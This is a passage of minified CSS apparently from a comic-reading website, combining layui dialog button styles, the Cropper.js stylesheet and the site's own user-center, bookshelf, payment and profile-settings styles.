none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:16px;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-btn>a:first-child{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px;border-right:1px solid #f5f5f5}.layui-layer-btn>a:last-child{-webkit-border-radius:0 0 3px 0;-moz-border-radius:0 0 3px 0;border-radius:0 0 3px 0;border-right:0}/*!
 * Cropper.js v1.0.0-rc.1
 * https://github.com/fengyuanchen/cropperjs
 *
 * Copyright (c) 2017 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2017-04-30T03:26:33.550Z
 */.cropper-container{font-size:0;line-height:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;direction:ltr;-ms-touch-action:none;touch-action:none}.cropper-container img{display:block;min-width:0!important;max-width:none!important;min-height:0!important;max-height:none!important;width:100%;height:100%;image-orientation:0deg}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{position:absolute;top:0;right:0;bottom:0;left:0}.cropper-wrap-box{overflow:hidden}.cropper-drag-box{opacity:0;background-color:#ffffff}.cropper-modal{opacity:.5;background-color:#000000}.cropper-view-box{display:block;overflow:hidden;width:100%;height:100%;outline:1px solid #43BEF6;outline-color:rgba(51,153,255,.75)}.cropper-dashed{position:absolute;display:block;opacity:.5;border:0 dashed #f5f5f5}.cropper-dashed.dashed-h{top:33.33333%;left:0;width:100%;height:33.33333%;border-top-width:1px;border-bottom-width:1px}.cropper-dashed.dashed-v{top:0;left:33.33333%;width:33.33333%;height:100%;border-right-width:1px;border-left-width:1px}.cropper-center{position:absolute;top:50%;left:50%;display:block;width:0;height:0;opacity:.75}.cropper-center:after,.cropper-center:before{position:absolute;display:block;content:" ";background-color:#f5f5f5}.cropper-center:before{top:0;left:-3px;width:7px;height:1px}.cropper-center:after{top:-3px;left:0;width:1px;height:7px}.cropper-face,.cropper-line,.cropper-point{position:absolute;display:block;width:100%;height:100%;opacity:.1}.cropper-face{top:0;left:0;background-color:#ffffff}.cropper-line{background-color:#43BEF6}.cropper-line.line-e{top:0;right:-3px;width:5px;cursor:e-resize}.cropper-line.line-n{top:-3px;left:0;height:5px;cursor:n-resize}.cropper-line.line-w{top:0;left:-3px;width:5px;cursor:w-resize}.cropper-line.line-s{bottom:-3px;left:0;height:5px;cursor:s-resize}.cropper-point{width:5px;height:5px;opacity:.75;background-color:#43BEF6}.cropper-point.point-e{top:50%;right:-3px;margin-top:-3px;cursor:e-resize}.cropper-point.point-n{top:-3px;left:50%;margin-left:-3px;cursor:n-resize}.cropper-point.point-w{top:50%;left:-3px;margin-top:-3px;cursor:w-resize}.cropper-point.point-s{bottom:-3px;left:50%;margin-left:-3px;cursor:s-resize}.cropper-point.point-ne{top:-3px;right:-3px;cursor:ne-resize}.cropper-point.point-nw{top:-3px;left:-3px;cursor:nw-resize}.cropper-point.point-sw{bottom:-3px;left:-3px;cursor:sw-resize}.cropper-point.point-se{right:-3px;bottom:-3px;width:10px;height:10px;cursor:se-resize;opacity:1}@media(min-width:768px){.cropper-point.point-se{width:15px;height:15px}}@media(min-width:992px){.cropper-point.point-se{width:10px;height:10px}}@media(min-width:1200px){.cropper-point.point-se{width:5px;height:5px;opacity:.75}}.cropper-point.point-se:before{position:absolute;right:-50%;bottom:-50%;display:block;width:200%;height:200%;content:" ";opacity:0;background-color:#43BEF6}.cropper-invisible{opacity:0}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{position:absolute;display:block;width:0;height:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.acgn-user-center .acgn-bd{padding:20px 20px 20px 70px}.acgn-user-center .acgn-hd{padding:0 32px;height:56px;line-height:56px;border-width:1px 0;font-size:16px;background:#f5f5f5}.acgn-user-center .acgn-title{color:#666666;font-weight:400}.acgn-user-center .user-box{overflow:hidden;margin-top:15px;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.acgn-user-center .info-common-box{background-color:#f5f5f5;font-size:14px;padding:16px;overflow:hidden;position:relative}.acgn-user-center .info-common-box .left-box{width:200px;text-align:center;position:absolute;top:16px;bottom:16px}.acgn-user-center .info-common-box .left-box p{line-height:1}.acgn-user-center .info-common-box .left-box .ticket-num{font-size:32px;color:#86d;margin-top:8px}.acgn-user-center .info-common-box .left-box .ticket-num-real{margin-top:8px;font-size:12px}.acgn-user-center .info-common-box .right-box{margin-left:200px;border-left:1px solid #dcdcdc;padding-left:32px;max-width:70%}.acgn-user-center .info-common-box .right-box .rule-desc{height:100%;color:#999999}.acgn-user-center .info-common-box .right-box .rule-desc h2{font-size:14px;margin-bottom:15px;color:#333333;font-weight:400}.acgn-user-center .info-common-box .right-box .rule-desc .ticket-rules{line-height:1.5}.acgn-user-center .info-common-box .table-box{width:100%;height:100%;min-height:115px;display:table}.acgn-user-center .info-common-box .table-box .middle-box{display:table-cell;vertical-align:middle}.acgn-user-center .goldInfoBox .left-box{width:50%}.acgn-user-center .goldInfoBox .right-box{margin-left:50%}.acgn-user-center .gold-contor{text-align:center;font-size:16px}.acgn-user-center .gold-contor .gold-pay{display:inline-block;width:132px;height:32px;line-height:32px;color:#ffffff;background-color:#ff5745;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.acgn-user-center .gold-contor .gold-pay:hover{background-color:#86d}.acgn-user-center .gold-contor .ticket-auto-pay{width:180px;margin:0 auto;margin-top:14px;font-size:14px;line-height:1.2;color:#666666;cursor:pointer}.acgn-user-center .gold-contor .ticket-auto-pay.checked .auto-pay-round{background:#86d}.acgn-user-center .gold-contor .auto-pay-round{display:inline-block;width:9px;height:9px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#ffffff;border:1px solid #dcdcdc}.acgn-user-center .user-box-bd{padding:32px}.acgn-user-center .user-pagenation{padding-bottom:40px}.acgn-user-center .ticket-list{color:#333333;position:relative;margin-bottom:32px}.acgn-user-center .ticket-list.ticket-list-befro:after,.acgn-user-center .ticket-list.ticket-list-befro:before{content:" ";display:block;position:absolute}.acgn-user-center .ticket-list.ticket-list-befro:after{width:1px;top:39px;bottom:0;left:105px;background-color:#dcdcdc}.acgn-user-center .ticket-list.ticket-list-befro:before{bottom:-35px;height:35px;width:0;left:105px;border-left:1px dashed #dcdcdc}.acgn-user-center .ticket-list .year{width:85px;margin-bottom:16px;font-size:16px;text-align:center}.acgn-user-center .ticket-list .list{overflow:hidden;margin-bottom:32px;font-size:14px}.acgn-user-center .ticket-list .list .icon-round,.acgn-user-center .ticket-list .list .time,.acgn-user-center .ticket-list .list .wrap{float:left}.acgn-user-center .ticket-list .list .time{width:80px;color:#666666;text-align:center}.acgn-user-center .ticket-list .list .icon-round{padding:0 20px;line-height:16px;position:relative;z-index:2}.acgn-user-center .ticket-list .list .icon-round i{display:inline-block;width:11px;height:11px;background-color:#86d;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;-webkit-box-shadow:0 0 4px 0 rgba(210,90,185,0.50);-moz-box-shadow:0 0 4px 0 rgba(210,90,185,0.50);box-shadow:0 0 4px 0 rgba(210,90,185,0.50)}.acgn-user-center .ticket-list .list-null-msg{text-align:center;padding:32px 0;font-size:16px;color:#333333}.acgn-user-center .uc-dynamic.another{padding:0 58px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .dynamic-info.another{margin-bottom:80px}.acgn-user-center .uc-dynamic.active{margin-top:20px;padding-bottom:40px;border:1px solid #dcdcdc}.acgn-user-center .uc-dynamic.active>.title{padding:12px 0 12px 24px;color:#000000;border-bottom:1px solid #dcdcdc;font-size:20px;font-weight:400}.acgn-user-center .dynamic-info.active{padding:16px 32px 40px;position:relative}.acgn-user-center .dynamic-info .list{overflow:hidden;padding:16px 0;border-bottom:1px solid #dcdcdc}.acgn-user-center .dynamic-info .first-dynamic{padding-top:0}.acgn-user-center .dynamic-info .coverbox{width:152px;float:left;vertical-align:top;margin-right:24px}.acgn-user-center .dynamic-info .coverbox a{display:block;height:0;position:relative;width:100%}.acgn-user-center .dynamic-info .coverbox a img{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.acgn-user-center .dynamic-info .book-cover{padding-bottom:133.333%}.acgn-user-center .dynamic-info .book-cover img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.acgn-user-center .dynamic-info .fans-cover{padding-bottom:100%}.acgn-user-center .dynamic-info .fans-cover img{-webkit-border-radius:76px;-moz-border-radius:76px;border-radius:76px}.acgn-user-center .dynamic-info .text-info{font-size:14px}.acgn-user-center .dynamic-info .text-info p{line-height:1.8}.acgn-user-center .dynamic-info .text-info .acInfo{color:#999999}.acgn-user-center .dynamic-info .text-info .time{float:right}.acgn-user-center .dynamic-info .text-info .goldcolor{color:#86d;margin-left:12px}.acgn-user-center .dynamic-info .description{margin-top:10px;font-size:14px;color:#333333}.acgn-user-center .dynamic-info .book-description{margin-bottom:86px}.acgn-user-center .dynamic-info .fans-description{margin-bottom:56px}.acgn-user-center .dynamic-info .book-name{color:#666666}.acgn-user-center .dynamic-info .key-words{margin-right:6px;font-size:24px;color:#86d}.acgn-user-center .acgn-bookshelf{border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.acgn-user-center .acgn-bookshelf>.tabs-hd{line-height:58px;padding:0 20px;border-bottom:1px solid #dcdcdc}.acgn-user-center .acgn-bookshelf>.tabs-bd .tabs-item{position:relative;padding-bottom:80px}.acgn-user-center .acgn-bookshelf .shelftab{float:left;height:58px}.acgn-user-center .acgn-bookshelf .shelftab li{float:left;font-size:20px;color:#666666;cursor:pointer}.acgn-user-center .acgn-bookshelf .shelftab li:after{vertical-align:middle;display:inline-block;content:"";height:20px;margin:0 10px;border-right:1px solid #f5f5f5}.acgn-user-center .acgn-bookshelf .shelftab li:last-child:after{content:none}.acgn-user-center .acgn-bookshelf .shelftab .active{color:#86d}.acgn-user-center .acgn-bookshelf .tools{float:right;text-align:right}.acgn-user-center .acgn-bookshelf .tools>.acgn-item{vertical-align:middle;display:inline-block;margin-left:10px;height:40px;text-align:right;color:#86d;line-height:40px;text-align:center;cursor:pointer}.acgn-user-center .acgn-bookshelf .tools>.acgn-item.total{color:#999999}.acgn-user-center .acgn-bookshelf .tools>.acgn-item i{font-size:32px}.acgn-user-center .acgn-bookshelf .acgn-comic-list{padding:30px}.acgn-user-center .acgn-bookshelf .acgn-comic-list>.acgn-item{position:relative}.acgn-user-center .acgn-bookshelf .acgn-comic-list>.acgn-item .readCover{width:150px;float:left}.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-thumbnail>.acgn-chapter{right:0;bottom:0;width:100%;max-width:100%;text-align:left;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .nextchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .readchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list .acgn-info .readlast{display:none}.acgn-user-center .acgn-bookshelf .acgn-comic-list .loading{float:none;height:40px;text-align:center;padding:30px 10px;font-size:16px;color:#dcdcdc;line-height:40px}.acgn-user-center .acgn-bookshelf .acgn-comic-list .new{position:absolute;z-index:1;top:4px;left:0;height:16px;padding:0 8px 0 5px;-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;font-size:12px;color:#ffffff;background-color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask{display:none;position:absolute;z-index:9;left:0;top:0;width:100%;height:0;padding-bottom:133.33333%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#000000;background-color:rgba(0,0,0,.7);cursor:pointer}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check{position:absolute;font-size:24px;bottom:5px;right:5px}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check.ift-uncheck{color:#dcdcdc}.acgn-user-center .acgn-bookshelf .acgn-comic-list .mask .check.ift-check{color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col5 .readCover{position:relative;width:100%;float:none}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-item{margin-bottom:3.0967741935%}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-title{margin:0 0 12px;font-size:16px;color:#86d}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readCover{position:relative;width:150px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .acgn-info{margin-left:170px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .nextchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readchapter,.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readlast{font-size:14px;display:block;color:#666666}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readchapter{margin-top:40px;margin-bottom:16px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .nextchapter{margin-bottom:16px}.acgn-user-center .acgn-bookshelf .acgn-comic-list.acgn-col2 .readlast{display:block;width:96px;height:30px;line-height:30px;font-size:18px;border:1px solid #86d;text-align:center;color:#86d;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.acgn-user-center .manage-tool{display:none;position:absolute;bottom:0;height:80px;width:100%;font-size:0;text-align:center;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;background:#dcdcdc}.acgn-user-center .manage-tool .acgn-item{display:inline-block;width:120px;height:40px;margin:20px 40px;line-height:40px;text-align:center;font-size:16px;color:#ffffff;background:#86d;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;cursor:pointer}.acgn-user-center .acgn-paycenter{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc}.acgn-user-center .acgn-paycenter .account-info .acgn-hd{border-top-width:0;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.acgn-user-center .acgn-paycenter .account-info dd,.acgn-user-center .acgn-paycenter .account-info dt{display:inline-block;height:72px;line-height:72px;color:#999999;font-size:16px;vertical-align:middle}.acgn-user-center .acgn-paycenter .account-info dd{min-width:240px;padding:0 5px;vertical-align:middle;font-size:16px;color:#666666}.acgn-user-center .acgn-paycenter .price-box .title{margin-bottom:40px}.acgn-user-center .acgn-paycenter .pay-price .acgn-item{float:left;width:174px;height:44px;padding:4px 10px;margin:10px 40px 10px 0;border:1px solid #dcdcdc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;line-height:1.5;text-align:center;color:#666666;font-size:14px;cursor:pointer}.acgn-user-center .acgn-paycenter .pay-price .acgn-item.acgn-active{color:#86d;border:1px solid #86d}.acgn-user-center .acgn-paycenter .pay-price .acgn-item.acgn-active .price-desc{color:#86d}.acgn-user-center .acgn-paycenter .pay-price .price-desc{color:#999999;font-size:12px}.acgn-user-center .acgn-paycenter .pay-price .no-pay-price{padding:20px;margin-bottom:20px;font-size:14px;line-height:32px;text-align:center;color:#999999}.acgn-user-center .acgn-paycenter .choose-type .acgn-item{float:left;width:174px;height:44px;margin-right:40px;padding:4px 10px;line-height:44px;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;font-size:16px;cursor:pointer}.acgn-user-center .acgn-paycenter .choose-type .acgn-item.acgn-active{color:#86d;border-color:#86d}.acgn-user-center .acgn-paycenter .choose-type span{display:inline-block;height:100%;padding-left:46px;background-repeat:no-repeat;background-position:0;-moz-background-size:30px 30px;-o-background-size:30px 30px;background-size:30px 30px;letter-spacing:2px}.acgn-user-center .acgn-paycenter .choose-type .wxpay{background-image:url(/static/system/wxpay.png)}.acgn-user-center .acgn-paycenter .choose-type .alipay{background-image:url(/static/system/alipay.png)}.acgn-user-center .acgn-paycenter .choose-type .qqpay{background-image:url(/static/system/qqpay.png)}.acgn-user-center .acgn-paycenter .pay-type{border-bottom:1px solid #f5f5f5}.acgn-user-center .acgn-paycenter .needpay{padding-bottom:40px}.acgn-user-center .acgn-paycenter .needpay p{padding-top:14px;margin-bottom:16px;font-size:24px;color:#666666}.acgn-user-center .acgn-paycenter .needpay .paynum{font-size:32px;color:#86d}.acgn-user-center .acgn-paycenter .needpay .acgn-btn{width:160px}.acgn-user-center .pay-order{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;padding:20px;font-size:12px;background-color:#ffffff}.acgn-user-center .pay-order>.acgn-hd{font-size:14px;color:#666666;line-height:1.5}.acgn-user-center .pay-order .rqCode{margin:0 auto 20px;text-align:center}.acgn-user-center .pay-order .rqCode .thumb{display:inline-block;width:117px;height:117px;padding:10px;border:1px solid #dcdcdc}.acgn-user-center .pay-order .rqCode .thumb img{width:100%}.acgn-user-center .pay-order .rqCode .info{color:#999999;line-height:1.5}.acgn-user-center .pay-order .pay-total-num{text-align:center;font-size:24px;margin-top:10px;color:#86d}.acgn-user-center .acgn-uc-book{min-height:535px;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.acgn-user-center .acgn-uc-book>.acgn-hd{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .acgn-uc-book>.acgn-hd>.acgn-title{font-size:18px;color:#666666;display:inline}.acgn-user-center .acgn-uc-book>.acgn-hd>.uc-addBook{float:right;font-size:16px;color:#86d;cursor:pointer}.acgn-user-center .acgn-uc-book>.acgn-hd>.uc-addBook>i:before{margin-right:10px}.acgn-user-center .acgn-uc-book>.bd .thumbnail{position:relative;width:100%;height:0}.acgn-user-center .acgn-uc-book>.bd .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%}.acgn-user-center .acgn-uc-book>.bd>.list-null{display:none}.acgn-user-center .acgn-uc-book>.bd>.list-null>.null-img{margin-top:90px}.acgn-user-center .acgn-uc-book>.bd>.list-content{padding:8px 32px 32px}.acgn-user-center .acgn-uc-book>.ft>.pages{margin:20px 0 40px}.acgn-user-center .myBook-listItem .comicNull{position:relative;height:100%;width:100%;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.acgn-user-center .myBook-listItem .comicNull .null-wap p{margin-bottom:10px}.acgn-user-center .myBook-listItem .comicNull .null-wap a{cursor:pointer}.acgn-user-center .myBook-listItem:last-child{border-bottom:0 none}.acgn-user-center .myBook-listItem>.itemHd{padding-bottom:12px;padding-top:24px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName{float:left}.acgn-user-center .myBook-listItem>.itemHd .bookItemName>h3{display:inline-block;height:22px;line-height:22px;vertical-align:middle;font-size:16px;font-weight:400;margin-right:6px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link{display:inline-block;vertical-align:middle;font-size:0;color:#b6b6b6}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link:hover{color:#86d}.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link i,.acgn-user-center .myBook-listItem>.itemHd .bookItemName .book-info-link span{font-size:14px}.acgn-user-center .myBook-listItem>.itemHd .bookItemName strong{font-weight:400;color:#999999}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns{float:right;line-height:22px}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i{font-size:14px;margin-left:15px;color:#cccccc;cursor:pointer}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i:before{margin-right:5px}.acgn-user-center .myBook-listItem>.itemHd .bookItemBtns>i:hover{color:#86d}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar,.acgn-user-center .myBook-listItem>.itemHd .ift-myOwn{margin-right:5px}.acgn-user-center .myBook-listItem>.itemHd b{font-weight:inherit;margin:0 10px}.acgn-user-center .myBook-listItem>.itemHd .byAuthor a{display:inline-block;height:32px;width:32px}.acgn-user-center .myBook-listItem>.itemHd .byAuthor a img{display:block;width:100%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar{display:inline-block;width:32px;vertical-align:bottom;border:1px solid #f5f5f5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.acgn-user-center .myBook-listItem>.itemHd .authorAvatar .thumbnail{padding-bottom:100%}.acgn-user-center .myBook-listItem>.itemHd .ift-myOwn{font-size:18px;color:#fd5158;vertical-align:middle}.acgn-user-center .myBook-listItem>.itemHd .more{font-size:14px;color:#f5f5f5}.acgn-user-center .myBook-listItem>.itemHd .more:hover{color:#86d}.acgn-user-center .myBook-listItem .acgn-comic-list{padding-left:230px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-item{margin-bottom:0}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-thumbnail{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.acgn-user-center .myBook-listItem .acgn-comic-list .acgn-thumbnail>.acgn-chapter{max-width:none;width:100%;right:0;bottom:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.acgn-user-center .myBook-listItem .book-cover{width:200px;height:152px;float:left;margin-right:30px;position:relative}.acgn-user-center .myBook-listItem .book-cover:after,.acgn-user-center .myBook-listItem .book-cover:before{content:" ";display:block;background:#f5f5f5;border:1px solid #dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;top:0;bottom:0;margin:auto}.acgn-user-center .myBook-listItem .book-cover:before{height:87%;width:15px;right:-14px}.acgn-user-center .myBook-listItem .book-cover:after{height:94%;width:9px;right:-8px}.acgn-user-center .myBook-listItem .book-cover .book-cover-link{display:block;position:relative;width:100%;height:100%;background:#ffffff;z-index:1}.acgn-user-center .myBook-listItem .book-cover .book-cover-img{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto}.acgn-user-center .myBook-listItem .book-cover .book-collect{z-index:1;position:absolute;left:0;bottom:0;font-size:12px;color:#ffffff;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;width:100%;height:40px;line-height:50px;text-align:right;padding-right:8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url("[data-uri]")}.createBook-tabHd{position:relative;padding:11px 30px;font-size:16px;border-bottom:1px solid #f5f5f5}.createBook-tabHd ul{position:relative}.createBook-tabHd ul li{float:left;cursor:pointer;width:50%;text-align:center}.createBook-tabHd ul .cur{color:#86d}.createBook-tabHd .curline{position:absolute;bottom:-1px;left:21%;font-size:24px;height:3px;width:63px;background:#86d}.book-listItem-comic{float:left}.book-listItem-comic .thumbnail{position:relative;width:100%;height:0;padding-bottom:133.3333333333%;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;overflow:hidden}.book-listItem-comic .thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .1s;-o-transition:all .1s;-moz-transition:all .1s;transition:all .1s}.book-listItem-comic .thumbnail img:hover{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.book-listItem-comic .thumbnail .score{position:absolute;top:6px;right:6px;padding:2px 4px;font-size:10px;color:#ffffff;background-color:#86d;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;z-index:1}.book-listItem-comic .item-name{padding:12px 0;font-weight:400}.book-listItem-comic .item-desc,.book-listItem-comic .item-name{white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.book-listItem-comic .item-desc{padding-bottom:40px;font-size:12px;color:#dcdcdc}.hover-mask{display:none;position:relative;text-align:center;padding-bottom:133.3333333333%;height:0;font-weight:200;color:#ffffff;background-color:rgba(0,0,0,.7);zoom:1;filter:alpha(opacity=0);cursor:pointer;z-index:2}.hover-mask:before{content:".";font-size:0}.hover-mask .psMiddle{position:absolute;top:50%;left:50%;width:32px;height:56px;margin-left:-16px;margin-top:-28px}.hover-mask .psMiddle i{margin:auto auto 13px}.hover-mask i{display:block;position:relative;width:24px;height:24px;margin:33px auto 10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hover-mask i:before{position:absolute;top:0;left:0;bottom:0;right:0;font-size:10px;margin:auto;height:24px;text-align:center;line-height:24px}.hover-mask .ift-plus{border:1px solid #ffffff}.hover-mask .ift-del:before{font-size:20px}.list-null{padding:40px 0;text-align:center;font-size:16px;color:#999999}.list-null .null-img{margin:0 auto 20px;width:104px}.list-null .null-img .imgNull{position:relative;width:100%;height:0;padding-bottom:139%}.list-null .null-img .imgNull img{position:absolute;top:0;left:0;width:100%;height:100%}.book-list-numsHd{margin-top:16px;font-size:14px;color:#000000}.book-list-numsHd .themeHd{margin-bottom:20px}.book-list-numsHd .themeHd h3{color:#666666}.themeHd{position:relative;padding:10px 0;height:20px;font-size:0;border-bottom:1px solid #dcdcdc}.themeHd:before{content:"";float:left;width:4px;height:20px;background-color:#86d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.themeHd h3{display:inline-block;height:20px;line-height:20px;font-size:18px;font-weight:400;color:#000000;margin-left:9px}.themeHd a{position:absolute;bottom:10px;right:0;color:#dcdcdc}.themeHd a i{font-size:24px}.tabHd{padding:21px 0;height:29px;font-size:0;border-bottom:1px solid #dcdcdc}.tabHd,.tabHd ul{position:relative}.tabHd ul{font-size:26px;color:#000000}.tabHd ul li{float:left;margin-right:34px;cursor:pointer}.tabHd ul li a{color:inherit}.tabHd .curline{position:absolute;bottom:0;width:52px;height:20px;text-align:center;font-size:40px;color:#86d}.tabHd .curline:before{position:absolute;top:-22px;left:6px}.tabHd .tabHref{position:absolute;bottom:21px;right:0;color:#dcdcdc;z-index:10}.tabHd .tabHref i{font-size:24px}.loading-msg{text-align:center}.loading-msg img{width:20px}.search-null{color:#86d;text-align:center;font-size:14px}.acgn-user-center .modifypage{padding-bottom:0;border-bottom:none}.acgn-user-center .modifypage .modifyslide{display:none;padding:36px;padding-top:0;border-bottom:1px solid #dcdcdc}.acgn-user-center .modifypage .modifyslide .acemail,.acgn-user-center .modifypage .modifyslide .acmobile{display:none}.acgn-user-center .modifypage .modify-label{display:inline-block;width:100px;text-align:right;line-height:20px;vertical-align:middle}.acgn-user-center .modifypage .getvcode{vertical-align:top;display:inline-block;width:122px;height:36px;border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:center;line-height:35px;margin-left:18px;font-size:14px;cursor:pointer}.acgn-user-center .modifypage .saveButton{cursor:pointer;width:184px;height:34px;background:#86d;text-align:center;line-height:34px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;font-size:14px;color:#ffffff;margin-left:149px}.acgn-user-center .modifypage .saveButton.saveSmallButton{position:relative;float:left;margin-left:25px;height:26px;width:80px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;line-height:26px;vertical-align:middle}.acgn-user-center .modifypage .saveButton.saveSmallButton .saveButtonFile{position:absolute;z-index:2;left:0;top:0;display:block;height:100%;width:100%;border:0;padding:0;margin:0;opacity:0;visibility:hidden;cursor:pointer}.acgn-user-center .modifypage input{border:1px solid #dcdcdc;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;font-size:14px;padding:10px;color:#666666;width:232px}.acgn-user-center .modifypage label{font-size:14px;color:#666666;margin-right:60px}.acgn-user-center .modifypage form{margin-left:30px}.acgn-user-center .modifypage form>div{margin-top:30px}.acgn-user-center .modifypage .modifycommon>div{margin-top:26px}.acgn-user-center .modifypage .modifycommon label{margin-right:44px}.acgn-user-center .modifypage .modifycommon .nowInfo{margin-right:28px}.acgn-user-center .modifypage .modifycommon .acinfo{margin-left:148px;color:#666666;font-size:14px}.acgn-user-center .modifypage .crumb{padding-left:32px;border-bottom:1px solid #dcdcdc}.acgn-user-center .modifypage .crumb .myhomepage{color:#dcdcdc}.acgn-user-center .modifypage .crumb .personalset{color:#86d}.acgn-user-center .modifypage .modifybox{height:59px;border-bottom:1px solid #dcdcdc;padding-left:32px;padding-right:24px}.acgn-user-center .modifypage .modifybox .modifylist{overflow:hidden}.acgn-user-center .modifypage .modifybox .modifylist>li{float:left;height:60px;line-height:60px;font-size:14px;color:#666666}.acgn-user-center .modifypage .modifybox .modifylist .ift,.acgn-user-center .modifypage .modifybox .modifylist [class^=ift-]{color:#dcdcdc;padding-left:4px}.acgn-user-center .modifypage .modifybox .modifylist .modify{float:right;cursor:pointer}.acgn-user-center .modifypage .modifybox .modifylist 